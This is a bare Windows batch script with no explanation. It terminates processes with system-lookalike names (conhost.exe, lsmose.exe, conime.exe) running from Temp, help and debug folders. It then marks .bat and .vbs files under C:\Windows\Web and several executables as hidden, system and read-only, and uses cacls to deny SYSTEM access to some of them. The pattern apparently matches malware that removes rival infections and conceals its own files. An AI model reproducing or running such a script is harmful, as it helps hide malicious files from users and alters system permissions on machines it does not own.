 Wmic Process Where "Name='conhosts.exe' And ExecutablePath='C:\\Windows\\Temp\\conhosts.exe'" Call Terminate
Wmic Process Where "Name='conhost.exe' And ExecutablePath='C:\\Windows\\Temp\\conhost.exe'" Call Terminate
Wmic Process Where "Name='lsmosee.exe' And ExecutablePath='C:\\Windows\\help\\lsmosee.exe'" Call Terminate
Wmic Process Where "Name='lsmose.exe' And ExecutablePath='C:\\Windows\\help\\lsmose.exe'" Call Terminate
Wmic Process Where "Name='lsmosee.exe' And ExecutablePath='C:\\Windows\\debug\\lsmosee.exe'" Call Terminate
Wmic Process Where "Name='lsmose.exe' And ExecutablePath='C:\\Windows\\debug\\lsmose.exe'" Call Terminate
Wmic Process Where "Name='conime.exe' And ExecutablePath='C:\\Progra~1\\Common~1\\conime.exe'" Call Terminate
attrib +s +h +r c:\windows\web\*.bat
attrib +s +h +r C:\WINDOWS\Web\*.vbs
attrib +s +h +r C:\WINDOWS\Debug\item.dat
attrib +s +h +r C:\Windows\Temp\conhost.exe
attrib +s +h +r C:\Windows\help\lsmose.exe
echo y|cacls C:\Windows\help\lsmosee.exe /p system:n
echo y|cacls C:\Windows\help\lsmose.exe /p system:n
echo y|cacls C:\Windows\debug\lsmosee.exe /p system:n
echo y|cacls C:\Windows\debug\lsmose.exe /p system:n
echo y|cacls C:\Progra~1\Common~1\conime.exe /p system:n